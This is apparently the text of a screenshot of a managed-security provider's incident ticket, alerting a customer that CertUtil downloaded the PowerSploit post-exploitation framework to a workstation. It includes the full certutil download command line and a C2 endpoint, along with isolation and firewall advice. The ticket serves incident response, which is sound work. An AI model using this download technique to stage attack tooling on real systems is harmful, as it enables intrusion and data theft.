 REDSCAN
Incident - 404524
Tom Customer
Security
Activity
Incidents 4
Service Requests 0
Search
Files
Admin
My Account
Logout
Help
RDSL Financial
CUSTOMER
Defence Evasion – CertUtil used to download malicious package
Select Action
REDSCAN: Redscan SOC James Redscan
Assign To Me
CUSTOMER: * SOC Investments Admin Tom Customer ×
Details Messages (0) Attachments (0)
Priority: P1 Incident Type: Security
Customer Reference: Site: Select Site
Description
Hello,
We have detected CertUtil being used to download PowerSploit Post Exploitation Framework to the host ‘sjm010’. This is known malware that could be used to exfiltrate data
and the host should be isolated immediately.
Time: 2020-04-06T11:03:47.830Z
Host: sjm010
User: SJMINV\david.jones
Command Line: certutil.exe -urlcache -split -f https://github.com/PowerShellMafia/PowerSploit/archive/master.zip C:\TestRes\malware.zip
After this download took place there is evidence of reconnaissance (enumeration of shares and user groups), the use of Powershell to download a malicious zip file, and
command and control (C2) activity with multiple connections to an unknown IP (3.xxx.xxx.xxx). A number of SnippingTool instances have also been launched, which could
indicate possible data exfiltration.
This incident presents an operational and regulatory risk to your business. A malicious actor has been able to compromise a machine and could infect others. Urgent action is
needed to minimise potential business disruption and data loss.
Regards,
James Redscan
Remediation Advice
Please take immediate steps to isolate this user account and host, while further investigation takes place to determine the scope of the incident. We also recommend blocking
connections to and from this host on your network firewall:
Connection to 3.xxx.xxx.xxx on tcp/19968 (0.tcp.eu.ngrok.io)